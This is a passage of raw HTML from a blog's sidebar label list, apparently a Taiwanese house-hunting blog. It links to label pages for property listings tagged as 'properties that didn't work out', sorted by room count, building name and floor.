<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E5%9C%96%E5%A4%A7%E5%B1%95%E3%80%916F'>
無緣物件-三房-&#12304;鴻圖大展&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E7%AF%89%E9%8E%8F%E9%87%91%E3%80%9118F'>
無緣物件-三房-&#12304;鴻築鎏金&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E7%AF%89%E9%8E%8F%E9%87%91%E3%80%9119F'>
無緣物件-三房-&#12304;鴻築鎏金&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A6%A5%E8%A3%95%E3%80%915F'>
無緣物件-三房-&#12304;馥裕&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%B6%E7%9D%BF%E7%AC%AC%E8%8B%91%E3%80%9121F'>
無緣物件-三房-&#12304;寶睿第苑&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%BD%9F%E5%8B%95%E5%A4%A9%E4%B8%8B%E3%80%918F'>
無緣物件-三房-&#12304;轟動天下&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E9%9B%B2III%E3%80%916F'>
無緣物件-三房-&#12304;觀雲III&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E7%92%9E%E3%80%912F'>
無緣物件-三房-&#12304;觀璞&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E7%92%9E%E3%80%913F'>
無緣物件-三房-&#12304;觀璞&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90HOLA%E3%80%917F'>
無緣物件-三房-&#12304;HOLA&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I%20park%E3%80%9110F'>
無緣物件-三房-&#12304;I park&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I%20PARK%E3%80%9112F'>
無緣物件-三房-&#12304;I PARK&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I-Park%E3%80%919F'>
無緣物件-三房-&#12304;I-Park&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90JOY%20Q%E3%80%915F'>
無緣物件-三房-&#12304;JOY Q&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90MIDO%E6%A4%B0%E6%9E%97%E3%80%9110F'>
無緣物件-三房-&#12304;MIDO椰林&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90MIDO%E6%A4%B0%E6%9E%97%E3%80%9111F'>
無緣物件-三房-&#12304;MIDO椰林&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90MIDO%E6%A4%B0%E6%9E%97%E3%80%9114F'>
無緣物件-三房-&#12304;MIDO椰林&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90SKY1%E3%80%9111F'>
無緣物件-三房-&#12304;SKY1&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90Upper%20House%E3%80%914F'>
無緣物件-三房-&#12304;Upper House&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90UPPER%20HOUSE%E3%80%915F'>
無緣物件-三房-&#12304;UPPER HOUSE&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90W-House%E3%80%9113F'>
無緣物件-三房-&#12304;W-House&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E5%8D%97%E8%8F%AF%E5%9C%8B%E4%B8%AD%E8%8F%AF%E5%BB%887F'>
無緣物件-三房-南華國中華廈7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%20%E5%94%90%E5%AF%A7%E8%A1%97%E4%B8%80%E8%99%9F%E3%80%916F'>
無緣物件-五房-&#12304; 唐寧街一號&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E6%99%AF%E3%80%9110F'>
無緣物件-五房-&#12304;大宅天景&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%E5%A4%A7%E9%81%A0%E7%99%BE%E8%8F%AF%E5%BB%88%E6%8A%95%E5%A5%97%E3%80%9112F'>
無緣物件-五房-&#12304;大遠百華廈投套&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90MOMA%E3%80%9123F'>
無緣物件-五房-&#12304;MOMA&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%85%AD%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9116F'>
無緣物件-六房-&#12304;極光琉璃&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BA%BA%E9%96%93%E7%90%89%E7%92%83%E3%80%915F'>
無緣物件-四房-&#12304;人間琉璃&#12305;5F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%8D%81%E8%A9%A0%E5%85%AB%E6%96%B9%E3%80%9119F'>
無緣物件-四房-&#12304;十詠八方&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%9111F'>
無緣物件-四房-&#12304;三上家天下&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%9114F'>
無緣物件-四房-&#12304;三上家天下&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%9115F'>
無緣物件-四房-&#12304;三上家天下&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%8A%E5%9F%8E%E3%80%9117F'>
無緣物件-四房-&#12304;上城&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E6%99%AF%E3%80%913F'>
無緣物件-四房-&#12304;大宅天景&#12305;3F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%9110F'>
無緣物件-四房-&#12304;大學漾&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%916F'>
無緣物件-四房-&#12304;大學漾&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%917F'>
無緣物件-四房-&#12304;大學漾&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E9%9D%9C%E9%9A%B1%E3%80%9114F'>
無緣物件-四房-&#12304;大靜隱&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E6%BF%9F%E9%A6%96%E7%9B%B8%E8%8A%B1%E5%9C%92%E3%80%918F'>
無緣物件-四房-&#12304;大濟首相花園&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E9%9A%B1%E7%90%89%E7%92%83%E3%80%913F'>
無緣物件-四房-&#12304;大隱琉璃&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E8%A7%80%E7%84%A1%E6%A5%B5%E3%80%915F'>
無緣物件-四房-&#12304;大觀無極&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%AD%E6%82%85%E5%B8%9D%E8%8B%91%E3%80%9123F'>
無緣物件-四房-&#12304;中悅帝苑&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83%E3%80%9114F'>
無緣物件-四房-&#12304;仁發上境&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83%E3%80%915F'>
無緣物件-四房-&#12304;仁發上境&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E6%84%9B%E5%9C%8B%E4%B8%AD%E8%87%A8%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%911F'>
無緣物件-四房-&#12304;仁愛國中臨路住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E8%8B%91%E3%80%9115F'>
無緣物件-四房-&#12304;文化苑&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E5%A4%A7%E8%8B%91%E3%80%9116F'>
無緣物件-四房-&#12304;文鼎大苑&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9C%88%E5%85%89%E7%90%89%E7%92%83%E3%80%9112F'>
無緣物件-四房-&#12304;月光琉璃&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9C%88%E5%85%89%E7%90%89%E7%92%83%E3%80%9116F'>
無緣物件-四房-&#12304;月光琉璃&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E5%A1%98%E7%A1%AF%E3%80%919F'>
無緣物件-四房-&#12304;水塘硯&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%913F'>
無緣物件-四房-&#12304;世紀皇家&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9115F'>
無緣物件-四房-&#12304;光立方&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9116F'>
無緣物件-四房-&#12304;光立方&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E4%B8%89%E5%A2%83%E3%80%913F'>
無緣物件-四房-&#12304;名發三境&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%915F'>
無緣物件-四房-&#12304;名發藏綠&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%AB%B9%E6%9D%B1%E7%94%9F%E6%85%8B%E5%9F%8E%E3%80%911F'>
無緣物件-四房-&#12304;竹東生態城&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E4%B8%BB%E4%BA%BA%E3%80%913F'>
無緣物件-四房-&#12304;竹科主人&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%9B%E6%82%85%E3%80%9110F'>
無緣物件-四房-&#12304;君悅&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9115F'>
無緣物件-四房-&#12304;宏觀大器&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%94%AB%E5%9C%92%E4%B8%80%E6%9C%9F%E3%80%911F'>
無緣物件-四房-&#12304;甫園一期&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%90%8D%E9%8A%93%E4%B8%80%E6%99%AF%E3%80%9112F'>
無緣物件-四房-&#12304;坤山名銓一景&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%9111F'>
無緣物件-四房-&#12304;昌禾印月&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9F%8E100%E3%80%919F'>
無緣物件-四房-&#12304;東城100&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%913F'>
無緣物件-四房-&#12304;花園廣場&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%914F'>
無緣物件-四房-&#12304;花園廣場&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%95%B7%E6%98%A5%E8%A1%97%E5%9B%9B%E6%88%BF%E3%80%913F'>
無緣物件-四房-&#12304;長春街四房&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%9D%92%E5%B7%9D%E4%B9%8B%E4%B8%8A%E3%80%916F'>
無緣物件-四房-&#12304;青川之上&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9117F'>
無緣物件-四房-&#12304;哈洛德&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9118F'>
無緣物件-四房-&#12304;哈洛德&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9120F'>
無緣物件-四房-&#12304;哈洛德&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E6%BB%99%E3%80%914F'>
無緣物件-四房-&#12304;星都滙&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E8%81%AF%E5%90%88%E5%9C%8B%E3%80%9110F'>
無緣物件-四房-&#12304;春福聯合國&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%A7%91%E5%A4%A7%E5%B0%87%E3%80%919F'>
無緣物件-四房-&#12304;科大將&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%9118F'>
無緣物件-四房-&#12304;美居謙里&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%9117F'>
無緣物件-四房-&#12304;香禔&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%8C%AA%E5%A8%81%E6%A3%AE%E6%9E%97%E3%80%9111F'>
無緣物件-四房-&#12304;挪威森林&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%9113F'>
無緣物件-四房-&#12304;時尚廣場&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%919F'>
無緣物件-四房-&#12304;海德公園&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%97%E9%91%ABA%EF%BC%8B%EF%BC%97%E3%80%9118F'>
無緣物件-四房-&#12304;得鑫A&#65291;７&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%A1%E5%9C%92%E3%80%919F'>
無緣物件-四房-&#12304;御園&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B7%B1%E8%80%95%E7%A6%BE%E8%B1%90%E3%80%9111F'>
無緣物件-四房-&#12304;深耕禾豐&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
